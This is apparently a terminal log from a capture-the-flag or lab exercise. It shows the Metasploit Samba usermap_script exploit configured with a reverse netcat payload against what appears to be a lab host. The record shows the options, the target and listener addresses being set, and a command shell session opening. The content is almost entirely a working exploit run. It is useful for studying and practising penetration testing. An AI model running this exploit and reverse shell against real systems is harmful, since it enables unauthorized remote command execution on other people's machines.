 [[msf](Jobs:0 Agents:0) exploit(multi/samba/usermap_script) >> options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 85.9.194.186 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
[[msf](Jobs:0 Agents:0) exploit(multi/samba/usermap_script) >> set rhosts 10.129.87.117
rhosts => 10.129.87.117
[[msf](Jobs:0 Agents:0) exploit(multi/samba/usermap_script) >> set lhost 10.10.14.163
lhost => 10.10.14.163
[[msf](Jobs:0 Agents:0) exploit(multi/samba/usermap_script) >> run
[*] Started reverse TCP handler on 10.10.14.163:4444
[*] Command shell session 1 opened (10.10.14.163:4444 -> 10.129.87.117:34351) at 2025-04-08 15:09:40 -0500